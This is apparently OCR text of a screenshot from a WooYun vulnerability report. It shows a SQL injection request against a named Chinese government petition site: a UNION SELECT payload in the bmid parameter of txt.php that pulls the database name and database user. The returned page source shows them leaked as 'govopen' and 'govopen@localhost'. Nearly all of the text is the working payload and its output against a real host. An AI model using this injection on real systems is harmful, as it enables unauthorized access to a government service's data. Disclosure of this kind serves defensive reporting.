 Load URL
http://zm.enshi.gov.cn/txt.php?bmid=99999.9+union+all+select+1,2,concat(0x7e,0x21,database(),0x21,0x7e,user(),0x21),3#
Split URL
Execute
Enable Post data Enable Referrer
源：http://zm.enshi.gov.cn/txt.php?bmid=99999.9+union+all+select+1,2,concat(0x7e,0x21,database(),0x21,0x7e,user(),0x21),3# - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title>~!govopen!~govopen@localhost! - 列表 - 恩施州人民政府网络问政平台</title>
6 <link href="css/wlwzstyle.css" rel="stylesheet" type="text/css" />
7 <style type="text/css">
8 <!--
9 .STYLE1 {color: #ff0000}
10 -->
11 </style>
12 </head>
13
14 <body>
15 <div class="head_top_box">
16 <div class="head_top">
www.wooyun.org